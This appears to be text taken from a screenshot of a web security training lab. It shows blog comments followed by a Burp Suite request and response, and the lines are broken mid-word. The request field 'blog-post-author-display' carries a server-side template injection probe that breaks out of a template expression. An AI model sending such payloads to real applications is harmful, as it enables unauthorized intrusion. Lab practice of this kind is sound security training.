 Mike Pleasure | 14 July 2025
I agree with everything in this post. I really mean it too, not like when I tell my wife I agree with
her.
Billy Thackid | 16 July 2025
I wrote 60,000 words of my novel and my computer died and I lost everything.
Phil MaChartin | 26 July 2025
Painting with numbers is a great hobby, try that.
Peter 49 | 29 July 2025
sup
Leave a comment
Comment:
Send
Cancel
<
>
Follow redirection
Target: https://0a85008604f8
Request
Pretty
Raw
Hex
\n
1 POST
/my-account/change-blog-post-author-displ
ay HTTP/2
2 Host:
0a85008604f868ca83268af400f500e8.web-secu
rity-academy.net
3 Cookie: session=
DqXbqG1PP7AANoS2PdZelsKVyiBwdNv9
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 86
10 Origin:
https://0a85008604f868ca83268af400f500e8.
web-security-academy.net
11 Referer:
https://0a85008604f868ca83268af400f500e8.
web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=
user.first_name}}
{{7*7&csrf=5SIpQ8cGgpULFQLnTRuEeBCh36xehd
zD
Response
Pretty
Raw
Hex
Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6